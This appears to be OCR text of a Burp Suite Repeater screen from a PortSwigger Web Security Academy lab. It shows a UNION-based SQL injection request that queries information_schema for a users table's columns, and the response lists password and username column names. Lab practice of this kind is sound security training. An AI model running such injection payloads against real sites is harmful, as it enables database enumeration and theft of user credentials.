 Burp Project Repeater Intruder View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Repeater
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+W
HERE+table_name+=+'users_nldyob'-- HTTP/2
2 Host: 0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net
3 Cookie: session=gnoytWZCem7M2bUWAPoL7t7mI8rNzeaL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
password_gqclow
</th>
71 </tr>
72 <tr>
73 <th>
username_hmutvy
</th>
74 </tr>
75 <tr>
76 <th>
email
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87
users
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
4,372 bytes | 30 millis
Event log (3) All issues
Memory: 167.9MB